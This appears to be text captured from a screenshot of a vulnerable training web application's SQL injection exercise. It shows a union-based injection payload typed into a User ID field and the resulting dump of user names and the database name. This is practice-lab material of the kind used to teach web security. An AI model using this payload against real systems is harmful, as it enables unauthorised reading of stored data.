 Vulnerability: SQL Injection
User ID:
Submit
ID: ' or 1=1 union select null, database() #
First name: admin
Surname: admin
ID: ' or 1=1 union select null, database() #
First name: Gordon
Surname: Brown
ID: ' or 1=1 union select null, database() #
First name: Hack
Surname: Me
ID: ' or 1=1 union select null, database() #
First name: Pablo
Surname: Picasso
ID: ' or 1=1 union select null, database() #
First name: Bob
Surname: Smith
ID: ' or 1=1 union select null, database() #
First name:
Surname: dvwa